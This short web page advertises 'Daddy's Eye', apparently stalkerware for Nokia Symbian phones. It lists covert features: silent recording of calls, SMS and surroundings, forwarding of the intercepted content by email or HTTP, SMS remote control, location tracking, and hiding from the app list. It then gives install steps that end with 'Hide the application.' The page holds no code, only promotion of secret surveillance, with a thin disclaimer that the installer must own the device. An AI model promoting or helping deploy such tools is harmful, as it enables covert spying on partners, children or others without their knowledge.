The Spy Phone Software FeaturesSymbian S60 v5 [i8910HD / 5800 / N97] Apps
* recording incoming/outgoing SMS silently
* recording incoming/outgoing voice calls silently
* environment recording
* using memory light AMR format
* minimal number of settings
* remote control by SMS commands
* no beep recording (not all smartphone models supported)
* automatic transfer intercepted SMS and calls directly to your E-mail or via HTTP to your Daddy’s Eye account
* scheduled activities uploading
* phone geolocation marking on map
* hidden mode: there will not be shown up in the installed apps folder or tasks list
* autostart after phone rebooting
* PIN code protection
How Spy Phone Software Works
1. Download the spy phone software "Daddy’s Eye".
2. Install "Daddy’s Eye" on the phone. You are to be the owner or authorized administrator of the device you wish to install the software onto.
3. Enter your e-mail address in settings
4. Set prefered Internet Access Point
5. Hide the application.
6. Thats all. You got the spy phone now.
Phone models supported
"Daddy’s Eye" works on Symbian 9 smartphones:
Nokia 3250, 5500, 5700, 6110, 6120, 6121, 6210, 6220, 6290, E50, E51, E60, E61, E61i, E62, E63, E65, E66, E70, E71, E75, E90, N69, N71, N73, N75, N76, N77, N78, N79, N80, N81, N81 8GB, N82, N85, N91, N92, N93, N95, N95 8GB, N96, 5320 Xpress Music, 5800 Xpress Music
Download to PC Clicks
here